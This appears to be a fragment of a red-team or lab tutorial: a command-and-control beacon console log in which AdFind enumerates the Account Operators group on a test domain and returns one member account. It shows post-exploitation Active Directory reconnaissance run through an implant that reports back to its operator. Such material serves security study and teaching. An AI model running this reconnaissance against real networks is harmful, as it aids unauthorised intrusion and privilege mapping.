 beacon> shell adfind.exe -s subtree -b CN="Account Operators",CN=Builtin,DC=xie,DC=com member
[*] Tasked beacon to run: adfind.exe -s subtree -b CN="Account Operators",CN=Builtin,DC=xie,DC=com member
[+] host called home, sent: 110 bytes
[+] received output:
AdFind V01.52.00cpp Joe Richards (support@joeware.net) January 2020
Using server: AD01.xie.com:389
Directory: Windows Server 2012 R2
dn:CN=Account Operators,CN=Builtin,DC=xie,DC=com
>member: CN=hack,CN=Users,DC=xie,DC=com
1 Objects returned